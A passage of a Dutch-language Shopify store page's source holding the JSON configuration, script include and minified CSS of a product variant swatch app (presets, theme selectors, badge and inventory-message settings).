Mobile","params":{"width":"32px","height":"32px","arrow_mode":"mode_0","button_size":null,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1808267":{"id":1808267,"name":"Old buttons - Mobile","params":{"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"-0.8px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"122650":{"id":122650,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1808271":{"id":1808271,"name":"Swatch in pill - Mobile","params":{"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"122649":{"id":122649,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1808270":{"id":1808270,"name":"Button pill - Mobile","params":{"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"122645":{"id":122645,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","arrow_mode":"mode_1","swatch_size":"70px","border_space":"4px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"stack","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1808269":{"id":1808269,"name":"Old swatch - Mobile","params":{"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"swatch_size":"70px","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","option_value_display":null,"display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"122642":{"id":122642,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1808266":{"id":1808266,"name":"Old button - Mobile","params":{"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"11.2px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"122646":{"id":122646,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"cross-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"122647":{"id":122647,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"cross-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"122648":{"id":122648,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"nl","enabled":true,"primary":true,"published":true}}],
        "money_format": "€{{amount_with_comma_separator}}",
        "data_url_source": "cdn",
        "published_theme_setting": "15666",
        "product_data_source": "js",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
      }
    }

    window.vskData = {
        "block_collection_settings": {"alignment":"center","enable":false,"swatch_location":"After image","switch_on_hover":false,"preselect_variant":false,"current_template":"article"},
        "currency": "EUR",
        "currency_symbol": "€",
        "primary_locale": "nl",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":122642,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"js","data_url_source":"cdn","new_script":false},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":false,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":false,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":false,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":false},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":false},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":false}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":false,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"100597792935":15666,"100606738599":15666,"100522852519":69821,"101915852967":15666},
        "theme_settings": {"15666":{"id":15666,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__swatches","groups_selector":"","section_selector":".shopify-product-form","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__swatches select, .product__swatches input","selectors_to_hide":[".product__swatches"],"json_data_selector":"","add_to_cart_selector":".button--addToCart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[data-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":"a.card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__img img:not(.card__img--secondary)","secondary_image":".card__img--secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-item.grid-product, .card--default","swatch_display_options":[{"label":"After image","position":"before","selector":".card--default .card__info"},{"label":"After price","position":"after","selector":"span.card__price"},{"label":"After title","position":"before","selector":"span.card__price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Booster Premium"],"pre_hide_css_code":null},"15666":{"id":15666,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__swatches","groups_selector":"","section_selector":".shopify-product-form","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__swatches select, .product__swatches input","selectors_to_hide":[".product__swatches"],"json_data_selector":"","add_to_cart_selector":".button--addToCart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[data-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":"a.card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__img img:not(.card__img--secondary)","secondary_image":".card__img--secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-item.grid-product, .card--default","swatch_display_options":[{"label":"After image","position":"before","selector":".card--default .card__info"},{"label":"After price","position":"after","selector":"span.card__price"},{"label":"After title","position":"before","selector":"span.card__price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Booster Premium"],"pre_hide_css_code":null},"69821":{"id":69821,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"15666":{"id":15666,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__swatches","groups_selector":"","section_selector":".shopify-product-form","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".product__swatches select, .product__swatches input","selectors_to_hide":[".product__swatches"],"json_data_selector":"","add_to_cart_selector":".button--addToCart","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[data-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":"a.card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__img img:not(.card__img--secondary)","secondary_image":".card__img--secondary"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-item.grid-product, .card--default","swatch_display_options":[{"label":"After image","position":"before","selector":".card--default .card__info"},{"label":"After price","position":"after","selector":"span.card__price"},{"label":"After title","position":"before","selector":"span.card__price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":{},"custom_css":"","theme_store_ids":[],"schema_theme_names":["Booster Premium"],"pre_hide_css_code":null}},
        "product_options": [],
        "swatch_dir": "vsk",
        "presets": {"122652":{"id":122652,"name":"Text only button - Desktop","params":{"hover":{"animation":"none"},"arrow_mode":"mode_2","border_width":"2px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"collections"},"122651":{"id":122651,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"16px","height":"16px","arrow_mode":"mode_2","border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"collections"},"122644":{"id":122644,"name":"Old swatches - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"32px","height":"32px","arrow_mode":"mode_2","swatch_size":"70px","border_space":"2px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"collections"},"122643":{"id":122643,"name":"Old buttons - Desktop","params":{"hover":{"animation":"none"},"width":"10px","min-width":"20px","arrow_mode":"mode_2","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"-0.8px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"collections"},"1808273":{"id":1808273,"name":"Text only button - Mobile","params":{"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1808272":{"id":1808272,"name":"Circular swatch - Mobile","params":{"width":"16px","height":"16px","arrow_mode":"mode_0","button_size":null,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1808268":{"id":1808268,"name":"Old swatches - Mobile","params":{"width":"32px","height":"32px","arrow_mode":"mode_0","button_size":null,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1808267":{"id":1808267,"name":"Old buttons - Mobile","params":{"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"cross-out","padding_vertical":"-0.8px","last_swatch_preview":null,"minification_action":"do_nothing","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"122650":{"id":122650,"name":"Swatch in pill - Desktop","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_1","swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1808271":{"id":1808271,"name":"Swatch in pill - Mobile","params":{"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","background_position":"top","last_swatch_preview":null,"option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"122649":{"id":122649,"name":"Button pill - Desktop","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1808270":{"id":1808270,"name":"Button pill - Mobile","params":{"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"122645":{"id":122645,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"80px","height":"80px","arrow_mode":"mode_1","swatch_size":"70px","border_space":"4px","border_width":"1px","margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"stack","option_value_display":null,"display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1808269":{"id":1808269,"name":"Old swatch - Mobile","params":{"width":"80px","height":"80px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"swatch_size":"70px","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"variant_image","swatch_style":"stack","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","option_value_display":null,"display_variant_label":true},"assoc_view_type":"swatch","apply_to":"products"},"122642":{"id":122642,"name":"Old button - Desktop","params":{"hover":{"animation":"none"},"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_1","width_type":"auto","button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"11.2px","mobile_arrow_mode":"mode_0","mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1808266":{"id":1808266,"name":"Old button - Mobile","params":{"width":"10px","height":"40px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":true,"stock_out_type":"cross-out","padding_vertical":"11.2px","last_swatch_preview":null,"display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"122646":{"id":122646,"name":"Old dropdown","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"cross-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"products"},"122647":{"id":122647,"name":"Old dropdowns","params":{"seperator":"","icon_style":"arrow","label_size":"14px","label_weight":"inherit","padding_left":"10px","display_label":true,"display_price":false,"display_style":"block","dropdown_type":"default","stock_out_type":"cross-out","label_padding_left":"0px","display_variant_label":false},"assoc_view_type":"drop_down","apply_to":"collections"},"122648":{"id":122648,"name":"Old swatch in dropdown","params":{"swatch_size":"41px","preview_type":"variant_image","display_label":true,"display_price":false,"display_style":"block","stock_out_type":"none","background_size":"cover","background_position":"top","display_variant_label":false},"assoc_view_type":"swatch_drop_down","apply_to":"products"}},
        "storefront_key": "",
        "lambda_cloudfront_url": "https://api.starapps.studio",
        "api_endpoints": null,
        "published_locales": [{"shop_locale":{"locale":"nl","enabled":true,"primary":true,"published":true}}],
        "money_format": "€{{amount_with_comma_separator}}",
        "data_url_source": "cdn",
        "published_theme_setting": "15666",
        "product_data_source": "js",
        "is_b2b": false,
        "inventory_config": {"config":{"message":"\u003cp style=\"color:red;\"\u003e🔥 🔥 Only {{inventory}} left\u003c\/p\u003e","alignment":"inherit","threshold":10},"localized_strings":{}},
        "show_groups": true,
        "app_block_enabled": false
    }
  </script>

  
  <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/session-storage-clear.min.js" vsk-js-type="session-clear" defer></script>

  
  

  
  

  
  

  
  
  

  
  <style type="text/css" app="vsk" role="main">variant-swatch-king div.swatch-preset-122652 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-122652 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-122652 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-122652 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-122652 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-122652 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-122652 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-122652 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-122652.swatch-view-slide{position:relative}variant-swatch-king div.swatch-preset-122652 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-122652 .swatch-navigable{width:calc(100% - 42px);margin:auto;float:none !important}variant-swatch-king div.swatch-preset-122652 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-122652 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-122652 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:4px}variant-swatch-king div.swatch-preset-122652 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:16px;width:4px}variant-swatch-king div.swatch-preset-122652 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-122652 .swatch-view-slide,variant-swatch-king div.swatch-preset-122652 